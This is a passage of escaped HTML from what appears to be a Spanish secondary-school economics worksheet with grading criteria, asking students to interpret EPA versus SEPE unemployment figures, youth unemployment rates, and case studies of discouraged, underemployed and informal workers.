arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el 